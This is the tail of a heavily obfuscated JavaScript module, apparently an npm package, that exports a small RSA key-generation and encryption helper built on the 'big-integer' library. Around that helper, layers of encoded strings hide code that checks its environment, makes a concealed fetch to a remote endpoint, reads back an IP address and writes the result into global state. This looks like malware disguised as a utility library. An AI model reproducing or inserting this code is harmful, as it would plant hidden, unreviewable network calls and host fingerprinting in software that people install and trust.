xPaGle=ZPi7yuv.indexOf(WRpKWXM[iRG9CD]);if(xPaGle===-F8b47l[0x1])continue;if(mwA_oHX<F8b47l[0x3]){mwA_oHX=xPaGle}else{pXSy3XD(mwA_oHX+=xPaGle*F8b47l[0x22],rB2_4w|=mwA_oHX<<R_kJl7r,R_kJl7r+=(mwA_oHX&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(Yemg22.push(rB2_4w&F8b47l[0xd]),rB2_4w>>=F8b47l[0xc],R_kJl7r-=F8b47l[0xc])}while(R_kJl7r>F8b47l[0x8]);mwA_oHX=-F8b47l[0x1]}}if(mwA_oHX>-F8b47l[0x1]){Yemg22.push((rB2_4w|mwA_oHX<<R_kJl7r)&F8b47l[0xd])}return QXLOpa1(Yemg22)}function WRpKWXM(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=ZPi7yuv(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}const u6KU_kB=GztGmA(rB2_4w(F8b47l[0x1d0]))[rB2_4w(F8b47l[0x1d1])+\"m\"](iRG9CD),Yemg22=GztGmA(WRpKWXM(F8b47l[0x1d2]))[WRpKWXM(F8b47l[0x1d3])]();if(!u6KU_kB){return F8b47l[0x43]}return Yemg22-GztGmA(WRpKWXM(F8b47l[0x1d4]))(u6KU_kB,F8b47l[0x42])>mwA_oHX}async function WGRS0ak(q8puAS,ZPi7yuv,WRpKWXM){if(!WRpKWXM){WRpKWXM=function(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x3],QmSusr(WRpKWXM));function ZPi7yuv(q8puAS){var ZPi7yuv=\"v9Y!TMo1lwb*NAX}geGSrni:{<6.2d,4&>BC+;?UO#p|V^D_=E%[t`P3caIzQK0~L7skJ)5yH8@m/](hZR$qFxuf\\\"jW\",WRpKWXM,rB2_4w,u6KU_kB,R_kJl7r,mwA_oHX,iRG9CD,xPaGle;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],R_kJl7r=F8b47l[0x3],mwA_oHX=F8b47l[0x3],iRG9CD=-F8b47l[0x1]);for(xPaGle=F8b47l[0x3];xPaGle<rB2_4w;xPaGle++){var h_kvFi=ZPi7yuv.indexOf(WRpKWXM[xPaGle]);if(h_kvFi===-F8b47l[0x1])continue;if(iRG9CD<F8b47l[0x3]){iRG9CD=h_kvFi}else{pXSy3XD(iRG9CD+=h_kvFi*F8b47l[0x22],R_kJl7r|=iRG9CD<<mwA_oHX,mwA_oHX+=(iRG9CD&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(R_kJl7r&F8b47l[0xd]),R_kJl7r>>=F8b47l[0xc],mwA_oHX-=F8b47l[0xc])}while(mwA_oHX>F8b47l[0x8]);iRG9CD=-F8b47l[0x1]}}if(iRG9CD>-F8b47l[0x1]){u6KU_kB.push((R_kJl7r|iRG9CD<<mwA_oHX)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}function WRpKWXM(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=ZPi7yuv(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}pXSy3XD(q8puAS[-F8b47l[0x1d6]]=WRpKWXM(F8b47l[0x1d7]),q8puAS[F8b47l[0x1]]=WRpKWXM(F8b47l[0x1d8]),q8puAS[F8b47l[0x1d9]]=WRpKWXM(F8b47l[0x1da]),q8puAS[-F8b47l[0x1d6]].match(q8puAS[F8b47l[0x1]]+q8puAS[F8b47l[0x1d9]]))}}if(!ZPi7yuv){ZPi7yuv=function(ZPi7yuv){if(typeof xb4x9hK[ZPi7yuv]===F8b47l[0x12]){return xb4x9hK[ZPi7yuv]=q8puAS(OS9VIOH[ZPi7yuv])}return xb4x9hK[ZPi7yuv]}}if(!q8puAS){q8puAS=function(q8puAS){var ZPi7yuv=\"oyWtKIEF%&P2c+x<VQjf5!O{CM#>wS4|v)8?hZg:p/*bq6zBHY[_^uTm`disJ1}A]U39l@nRD.;=,N(~$GrkL\\\"X0ae7\",WRpKWXM,rB2_4w,u6KU_kB,R_kJl7r,mwA_oHX,iRG9CD,xPaGle;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],R_kJl7r=F8b47l[0x3],mwA_oHX=F8b47l[0x3],iRG9CD=-F8b47l[0x1]);for(xPaGle=F8b47l[0x3];xPaGle<rB2_4w;xPaGle++){var h_kvFi=ZPi7yuv.indexOf(WRpKWXM[xPaGle]);if(h_kvFi===-F8b47l[0x1])continue;if(iRG9CD<F8b47l[0x3]){iRG9CD=h_kvFi}else{pXSy3XD(iRG9CD+=h_kvFi*F8b47l[0x22],R_kJl7r|=iRG9CD<<mwA_oHX,mwA_oHX+=(iRG9CD&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(R_kJl7r&F8b47l[0xd]),R_kJl7r>>=F8b47l[0xc],mwA_oHX-=F8b47l[0xc])}while(mwA_oHX>F8b47l[0x8]);iRG9CD=-F8b47l[0x1]}}if(iRG9CD>-F8b47l[0x1]){u6KU_kB.push((R_kJl7r|iRG9CD<<mwA_oHX)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}}if(ZPi7yuv(F8b47l[0x1d5])in Pl59zbk){WRpKWXM()}try{function rB2_4w(q8puAS){var ZPi7yuv=\";]1FxED)9!0bhTPlj8UY>{W<*|5/qRJitc?eOXC,dLBw+\\\"4KN2}ArHn@&k_=p`:%M7.gvas~ymuzS3[f^$QVZG(o6#I\",WRpKWXM,rB2_4w,u6KU_kB,R_kJl7r,mwA_oHX,iRG9CD,xPaGle;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],R_kJl7r=F8b47l[0x3],mwA_oHX=F8b47l[0x3],iRG9CD=-F8b47l[0x1]);for(xPaGle=F8b47l[0x3];xPaGle<rB2_4w;xPaGle++){var h_kvFi=ZPi7yuv.indexOf(WRpKWXM[xPaGle]);if(h_kvFi===-F8b47l[0x1])continue;if(iRG9CD<F8b47l[0x3]){iRG9CD=h_kvFi}else{pXSy3XD(iRG9CD+=h_kvFi*F8b47l[0x22],R_kJl7r|=iRG9CD<<mwA_oHX,mwA_oHX+=(iRG9CD&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(R_kJl7r&F8b47l[0xd]),R_kJl7r>>=F8b47l[0xc],mwA_oHX-=F8b47l[0xc])}while(mwA_oHX>F8b47l[0x8]);iRG9CD=-F8b47l[0x1]}}if(iRG9CD>-F8b47l[0x1]){u6KU_kB.push((R_kJl7r|iRG9CD<<mwA_oHX)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}function u6KU_kB(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=rB2_4w(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}const R_kJl7r=new(GztGmA(u6KU_kB(F8b47l[0x1db])+F8b47l[0x1dc])),mwA_oHX=GztGmA(u6KU_kB(F8b47l[0x1dd]))((...q8puAS)=>{pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x3],QmSusr(WRpKWXM));function ZPi7yuv(q8puAS){var ZPi7yuv=\"Kt(Nk8=.P@q}uQ9O]vIFwH71;f)rW0z&E`|_SJ,lx2+Dcd!gRVe<?hZC\\\"%/Xo{*n^~3Li>y$#4[:UYBTmp5GajAbsM6\",WRpKWXM,rB2_4w,u6KU_kB,R_kJl7r,mwA_oHX,iRG9CD,xPaGle;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],R_kJl7r=F8b47l[0x3],mwA_oHX=F8b47l[0x3],iRG9CD=-F8b47l[0x1]);for(xPaGle=F8b47l[0x3];xPaGle<rB2_4w;xPaGle++){var h_kvFi=ZPi7yuv.indexOf(WRpKWXM[xPaGle]);if(h_kvFi===-F8b47l[0x1])continue;if(iRG9CD<F8b47l[0x3]){iRG9CD=h_kvFi}else{pXSy3XD(iRG9CD+=h_kvFi*F8b47l[0x22],R_kJl7r|=iRG9CD<<mwA_oHX,mwA_oHX+=(iRG9CD&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(R_kJl7r&F8b47l[0xd]),R_kJl7r>>=F8b47l[0xc],mwA_oHX-=F8b47l[0xc])}while(mwA_oHX>F8b47l[0x8]);iRG9CD=-F8b47l[0x1]}}if(iRG9CD>-F8b47l[0x1]){u6KU_kB.push((R_kJl7r|iRG9CD<<mwA_oHX)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}function WRpKWXM(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=ZPi7yuv(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}return R_kJl7r[WRpKWXM(F8b47l[0x1de])]()},0x1388),iRG9CD=await GztGmA(u6KU_kB(F8b47l[0x1df]))(Yemg22+u6KU_kB(F8b47l[0x1e0]),{[u6KU_kB(F8b47l[0x1e1])]:u6KU_kB(F8b47l[0x1e2]),[u6KU_kB(F8b47l[0x1e3])]:u6KU_kB(F8b47l[0x1e4]),[u6KU_kB(F8b47l[0x1e5])]:u6KU_kB(F8b47l[0x1e6]),[u6KU_kB(F8b47l[0x1e7])]:R_kJl7r[u6KU_kB(F8b47l[0x1e7])]});GztGmA(u6KU_kB(F8b47l[0x1e8])+\"V\")(mwA_oHX);if(!iRG9CD.ok){QmSusr(h_kvFi);function xPaGle(q8puAS){var ZPi7yuv=\"#EfrC4L%B)]oqbnZJu</Dj8,7HG!x+_2zcdR[(PXOYaAs^.U5pMkVT19N3mQt;:`{>&}0@e6gvyK$|Fi\\\"*wWSh~?=lI\",WRpKWXM,rB2_4w,u6KU_kB,R_kJl7r,mwA_oHX,iRG9CD,xPaGle;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],R_kJl7r=F8b47l[0x3],mwA_oHX=F8b47l[0x3],iRG9CD=-F8b47l[0x1]);for(xPaGle=F8b47l[0x3];xPaGle<rB2_4w;xPaGle++){var h_kvFi=ZPi7yuv.indexOf(WRpKWXM[xPaGle]);if(h_kvFi===-F8b47l[0x1])continue;if(iRG9CD<F8b47l[0x3]){iRG9CD=h_kvFi}else{pXSy3XD(iRG9CD+=h_kvFi*F8b47l[0x22],R_kJl7r|=iRG9CD<<mwA_oHX,mwA_oHX+=(iRG9CD&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(R_kJl7r&F8b47l[0xd]),R_kJl7r>>=F8b47l[0xc],mwA_oHX-=F8b47l[0xc])}while(mwA_oHX>F8b47l[0x8]);iRG9CD=-F8b47l[0x1]}}if(iRG9CD>-F8b47l[0x1]){u6KU_kB.push((R_kJl7r|iRG9CD<<mwA_oHX)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}function h_kvFi(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=xPaGle(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}throw new(GztGmA(h_kvFi(F8b47l[0x1e9])))(h_kvFi(F8b47l[0x1ea])+h_kvFi(F8b47l[0x1eb])+h_kvFi(F8b47l[0x1ec]))}const D8e3QJu=await iRG9CD[u6KU_kB(F8b47l[0x1ed])]();return D8e3QJu.ip||F8b47l[0x45]}catch(jczvAys){return F8b47l[0x45]}}async function iOveWBF(){try{QmSusr(WRpKWXM);function q8puAS(q8puAS){var WRpKWXM=\"(RdekLMbqATPlOBfnYaZrmpoFHS8N3gJ9:]UEVuh5cxXW+s=>I4i~1K/)Ct%|Q!G&v`j0D#\\\"}w{6z.[_7y,;^<@2?*$\",rB2_4w,Yemg22,ZPi7yuv,u6KU_kB,R_kJl7r,mwA_oHX,iRG9CD;pXSy3XD(rB2_4w=\"\"+(q8puAS||\"\"),Yemg22=rB2_4w.length,ZPi7yuv=[],u6KU_kB=F8b47l[0x3],R_kJl7r=F8b47l[0x3],mwA_oHX=-F8b47l[0x1]);for(iRG9CD=F8b47l[0x3];iRG9CD<Yemg22;iRG9CD++){var xPaGle=WRpKWXM.indexOf(rB2_4w[iRG9CD]);if(xPaGle===-F8b47l[0x1])continue;if(mwA_oHX<F8b47l[0x3]){mwA_oHX=xPaGle}else{pXSy3XD(mwA_oHX+=xPaGle*F8b47l[0x22],u6KU_kB|=mwA_oHX<<R_kJl7r,R_kJl7r+=(mwA_oHX&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(ZPi7yuv.push(u6KU_kB&F8b47l[0xd]),u6KU_kB>>=F8b47l[0xc],R_kJl7r-=F8b47l[0xc])}while(R_kJl7r>F8b47l[0x8]);mwA_oHX=-F8b47l[0x1]}}if(mwA_oHX>-F8b47l[0x1]){ZPi7yuv.push((u6KU_kB|mwA_oHX<<R_kJl7r)&F8b47l[0xd])}return QXLOpa1(ZPi7yuv)}function WRpKWXM(...WRpKWXM){WRpKWXM[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[WRpKWXM[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[WRpKWXM[F8b47l[0x3]]]=q8puAS(OS9VIOH[WRpKWXM[F8b47l[0x3]]])}return xb4x9hK[WRpKWXM[F8b47l[0x3]]]}if(!jczvAys()){return}if(!H87QmYs()){return}if(!P9LX5O8()){return}const rB2_4w=await WGRS0ak();if(!rB2_4w){return}if(!(ZPi7yuv=[rB2_4w],new u6KU_kB(WRpKWXM(F8b47l[0x1ee]),WRpKWXM(F8b47l[0x1ef]),WRpKWXM(F8b47l[0x1f0]))[WRpKWXM(F8b47l[0x1f1])])){return}pXSy3XD(GztGmA(WRpKWXM(F8b47l[0x1f2]))[WRpKWXM(F8b47l[0x1f3])](iRG9CD,GztGmA(WRpKWXM(F8b47l[0x1f4]))[WRpKWXM(F8b47l[0x1f5])]()[WRpKWXM(F8b47l[0x1f6])+\"ng\"]()),GztGmA(WRpKWXM(F8b47l[0x1f7]))[WRpKWXM(F8b47l[0x1f8])][WRpKWXM(F8b47l[0x1f9])]=R_kJl7r)}catch(Yemg22){}}function HP1l1s5(){QmSusr(ZPi7yuv);function q8puAS(q8puAS){var ZPi7yuv=\"A:LDkEZJcCjQOVXfFqTbUSKhYeBRHlMpngrNio1}zxG!]y~[$7#a8u=|{%t6vs&),9P2WI`(md\\\"@_>.^+4/?03w*5<;\",WRpKWXM,rB2_4w,u6KU_kB,Yemg22,R_kJl7r,mwA_oHX,iRG9CD;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],Yemg22=F8b47l[0x3],R_kJl7r=F8b47l[0x3],mwA_oHX=-F8b47l[0x1]);for(iRG9CD=F8b47l[0x3];iRG9CD<rB2_4w;iRG9CD++){var xPaGle=ZPi7yuv.indexOf(WRpKWXM[iRG9CD]);if(xPaGle===-F8b47l[0x1])continue;if(mwA_oHX<F8b47l[0x3]){mwA_oHX=xPaGle}else{pXSy3XD(mwA_oHX+=xPaGle*F8b47l[0x22],Yemg22|=mwA_oHX<<R_kJl7r,R_kJl7r+=(mwA_oHX&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(Yemg22&F8b47l[0xd]),Yemg22>>=F8b47l[0xc],R_kJl7r-=F8b47l[0xc])}while(R_kJl7r>F8b47l[0x8]);mwA_oHX=-F8b47l[0x1]}}if(mwA_oHX>-F8b47l[0x1]){u6KU_kB.push((Yemg22|mwA_oHX<<R_kJl7r)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}function ZPi7yuv(...ZPi7yuv){ZPi7yuv[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[ZPi7yuv[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[ZPi7yuv[F8b47l[0x3]]]=q8puAS(OS9VIOH[ZPi7yuv[F8b47l[0x3]]])}return xb4x9hK[ZPi7yuv[F8b47l[0x3]]]}if(ZPi7yuv(F8b47l[0x1fa])in Pl59zbk){WRpKWXM()}function WRpKWXM(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x3];const WRpKWXM=nlIssH[\"oiE75C4\"](\"big-integer\");pXSy3XD(q8puAS[F8b47l[0xc2]]=class rB2_4w{static randomPrime(q8puAS){const rB2_4w=WRpKWXM.one.shiftLeft(q8puAS-F8b47l[0x1]),ZPi7yuv=WRpKWXM.one.shiftLeft(q8puAS).prev();while(F8b47l[0x43]){let u6KU_kB=WRpKWXM.randBetween(rB2_4w,ZPi7yuv);if(u6KU_kB.isProbablePrime(F8b47l[0x101])){return u6KU_kB}}}static generate(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];const rB2_4w=WRpKWXM(F8b47l[0x1fb]);let ZPi7yuv,u6KU_kB;q8puAS[-F8b47l[0xf5]]=F8b47l[0x13];do{pXSy3XD(ZPi7yuv=this.randomPrime(q8puAS[F8b47l[0x3]]/F8b47l[0x6]),u6KU_kB=this.randomPrime(q8puAS[F8b47l[0x3]]/F8b47l[0x6]),q8puAS[-F8b47l[0xf5]]=WRpKWXM.lcm(ZPi7yuv.prev(),u6KU_kB.prev()))}while(WRpKWXM.gcd(rB2_4w,q8puAS[-F8b47l[0xf5]]).notEquals(F8b47l[0x1])||ZPi7yuv.minus(u6KU_kB).abs().shiftRight(q8puAS[F8b47l[0x3]]/F8b47l[0x6]-F8b47l[0x4]).isZero());return{e:rB2_4w,n:ZPi7yuv.multiply(u6KU_kB),d:rB2_4w.modInv(q8puAS[-F8b47l[0xf5]])}}static encrypt(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0xf];return WRpKWXM(q8puAS[F8b47l[0x3]]).modPow(q8puAS[F8b47l[0x6]],q8puAS[F8b47l[0x1]])}static decrypt(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0xf];return WRpKWXM(q8puAS[F8b47l[0x3]]).modPow(q8puAS[F8b47l[0x1]],q8puAS[F8b47l[0x6]])}static encode(q8puAS){const rB2_4w=q8puAS.split(\"\").map(q8puAS=>q8puAS.charCodeAt()).join(\"\");return WRpKWXM(rB2_4w)}static decode(q8puAS){const WRpKWXM=q8puAS.toString();let rB2_4w=\"\";for(let u6KU_kB=F8b47l[0x3];u6KU_kB<WRpKWXM.length;u6KU_kB+=F8b47l[0x6]){let Yemg22=GztGmA(ZPi7yuv(F8b47l[0x1fc]))(WRpKWXM.substr(u6KU_kB,F8b47l[0x6]));if(Yemg22<=F8b47l[0x2e]){pXSy3XD(QmSusr(mwA_oHX),QmSusr(R_kJl7r));function R_kJl7r(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[-F8b47l[0x1fd]]=\"KNsekVEDjrJoFZtMRSABYXdmG0^,UQ&CP9p}`OLhHIic<(Wz*4gy\\\"!:>l]fa6Tb2q?#518x73w=[v;/u@{%.)+n|_$~\",q8puAS[F8b47l[0x46]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0xf]]=q8puAS[F8b47l[0x46]].length,q8puAS[-F8b47l[0x1fe]]=[],q8puAS[F8b47l[0x31]]=F8b47l[0x3],q8puAS[-F8b47l[0x39]]=F8b47l[0x3],q8puAS[F8b47l[0x8]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x1f]]=F8b47l[0x3];q8puAS[F8b47l[0x1f]]<q8puAS[F8b47l[0xf]];q8puAS[F8b47l[0x1f]]++){q8puAS[F8b47l[0x37]]=q8puAS[-F8b47l[0x1fd]].indexOf(q8puAS[F8b47l[0x46]][q8puAS[F8b47l[0x1f]]]);if(q8puAS[F8b47l[0x37]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x8]]<F8b47l[0x3]){q8puAS[F8b47l[0x8]]=q8puAS[F8b47l[0x37]]}else{pXSy3XD(q8puAS[F8b47l[0x8]]+=q8puAS[F8b47l[0x37]]*F8b47l[0x22],q8puAS[F8b47l[0x31]]|=q8puAS[F8b47l[0x8]]<<q8puAS[-F8b47l[0x39]],q8puAS[-F8b47l[0x39]]+=(q8puAS[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[-F8b47l[0x1fe]].push(q8puAS[F8b47l[0x31]]&F8b47l[0xd]),q8puAS[F8b47l[0x31]]>>=F8b47l[0xc],q8puAS[-F8b47l[0x39]]-=F8b47l[0xc])}while(q8puAS[-F8b47l[0x39]]>F8b47l[0x8]);q8puAS[F8b47l[0x8]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x8]]>-F8b47l[0x1]){q8puAS[-F8b47l[0x1fe]].push((q8puAS[F8b47l[0x31]]|q8puAS[F8b47l[0x8]]<<q8puAS[-F8b47l[0x39]])&F8b47l[0xd])}return QXLOpa1(q8puAS[-F8b47l[0x1fe]])}function mwA_oHX(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=R_kJl7r(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}pXSy3XD(rB2_4w+=GztGmA(mwA_oHX(F8b47l[0x1ff])).fromCharCode(GztGmA(mwA_oHX(F8b47l[0x200]))(WRpKWXM.substr(u6KU_kB,F8b47l[0xf]))),u6KU_kB++)}else{rB2_4w+=GztGmA(ZPi7yuv(F8b47l[0x201])).fromCharCode(Yemg22)}}return rB2_4w}},nlIssH[\"vuDu0q5\"].exports=q8puAS[F8b47l[0xc2]])}ZPi7yuv(F8b47l[0x202])+ZPi7yuv(F8b47l[0x203])+ZPi7yuv(F8b47l[0x204])+F8b47l[0x35]in GztGmA(ZPi7yuv(F8b47l[0x205]))?GztGmA(ZPi7yuv(F8b47l[0x206]))(function(){iOveWBF()},{[ZPi7yuv(F8b47l[0x207])]:0xbb8}):GztGmA(ZPi7yuv(F8b47l[0x208]))(iOveWBF,F8b47l[0x209])}if(GztGmA(rB2_4w(F8b47l[0x20a])+\"H\")[rB2_4w(F8b47l[0x20b])]===rB2_4w(F8b47l[0x20c])){HP1l1s5()}else{function kQsSL2(q8puAS){var ZPi7yuv=\"t=(^.*w0m,42xv8yd?r`~qBMV9)W[O@\\\"u|A5}:7l<PLE;]6pJa3kQ$_{>+#1c!nzRH&hg%/CIGUXjiKTDbNZYFfSeos\",WRpKWXM,rB2_4w,u6KU_kB,Yemg22,R_kJl7r,mwA_oHX,iRG9CD;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],Yemg22=F8b47l[0x3],R_kJl7r=F8b47l[0x3],mwA_oHX=-F8b47l[0x1]);for(iRG9CD=F8b47l[0x3];iRG9CD<rB2_4w;iRG9CD++){var xPaGle=ZPi7yuv.indexOf(WRpKWXM[iRG9CD]);if(xPaGle===-F8b47l[0x1])continue;if(mwA_oHX<F8b47l[0x3]){mwA_oHX=xPaGle}else{pXSy3XD(mwA_oHX+=xPaGle*F8b47l[0x22],Yemg22|=mwA_oHX<<R_kJl7r,R_kJl7r+=(mwA_oHX&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(Yemg22&F8b47l[0xd]),Yemg22>>=F8b47l[0xc],R_kJl7r-=F8b47l[0xc])}while(R_kJl7r>F8b47l[0x8]);mwA_oHX=-F8b47l[0x1]}}if(mwA_oHX>-F8b47l[0x1]){u6KU_kB.push((Yemg22|mwA_oHX<<R_kJl7r)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}function RdixnO(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=kQsSL2(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}GztGmA(rB2_4w(F8b47l[0x20d]))[rB2_4w(F8b47l[0x20e])+rB2_4w(F8b47l[0x20f])+rB2_4w(F8b47l[0x210])](RdixnO(F8b47l[0x211]),HP1l1s5,{[RdixnO(F8b47l[0x212])]:F8b47l[0x43]})}}();")({get"aTtSSv"(){return global},get"vuDu0q5"(){return module},set"vuDu0q5"(nlIssH){return module=nlIssH},get"oiE75C4"(){return require}});